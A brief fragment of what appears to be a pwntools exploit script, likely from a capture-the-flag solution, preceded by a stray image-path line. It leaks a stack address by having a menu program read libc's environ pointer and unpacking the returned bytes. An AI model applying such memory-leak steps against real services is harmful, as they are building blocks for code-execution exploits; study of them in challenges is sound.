 #Leak stack_environ
p.sendlineafter(b"> ", b"1")
p.sendlineafter(b"Addr: ", str(libc_environ).encode())
stack_environ = u64(p.recv(6).ljust(8, b"\x00"))
print("stack environ: ", hex(stack_environ))